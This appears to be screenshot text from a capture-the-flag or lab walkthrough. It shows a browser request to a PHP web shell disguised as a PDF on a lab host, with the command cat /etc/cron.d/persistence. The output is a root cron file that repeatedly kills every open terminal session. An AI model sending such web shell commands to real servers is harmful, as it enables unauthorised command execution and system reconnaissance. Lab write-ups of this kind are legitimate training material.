 10.10.54.39/cvs/shell.pdf.php?cmd=cat /etc/cron.d/persistence
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
boom!